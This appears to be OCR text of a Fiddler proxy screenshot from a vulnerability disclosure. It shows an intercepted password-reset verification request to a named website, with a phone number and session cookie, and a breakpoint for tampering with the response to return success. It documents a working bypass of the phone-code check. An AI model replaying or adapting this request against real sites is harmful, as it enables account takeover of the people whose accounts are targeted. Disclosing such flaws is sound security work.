 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jjlwd.com/checkPhoneCode2.do HTTP/1.1
Host: www.jjlwd.com
Connection: keep-alive
Content-Length: 20
Accept: */*
Origin: http://www.jjlwd.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jjlwd.com/forgetpasswordphones.do?phone=13828840869
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6A8984685208B3774D4853DB7D3473A9; SERVERID=B; IESESSION=aliv
paramMap.code=123456
Find... (press Ctrl+Enter to highlight all) View in
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/x-json;charset=UTF-8
Content-Language: zh-CN
Date: Sun, 30 Aug 2015 09:53:45 GMT
Connection: close
Content-Length: 13
{"msg":true}
www.wooyun.org